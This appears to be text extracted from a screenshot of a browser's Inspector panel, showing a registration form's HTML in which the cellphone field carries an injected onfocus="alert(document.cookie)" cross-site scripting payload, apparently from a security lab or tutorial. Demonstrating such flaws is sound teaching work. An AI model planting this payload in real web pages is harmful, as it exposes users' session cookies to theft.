 Inspector Console Debugger {} Style Editor
Search HTML
<!DOCTYPE html>
<html>
<head></head>
<body>
<ul>...</ul>
<h1>Registration</h1>
<form name="register" action="/register" method="POST">
Username:
<input id="uname" name="uname" type="text" value="taken_username"
required="">
<br>
Password:
<input id="pword" name="pword" type="password" value="a"
required="">
<br>
Cellphone Number:
<input id="2fa" name="2fa" type="text" value=""
onfocus="alert(document.cookie)" required="">
<br>
<button type="submit">Register</button>
</form>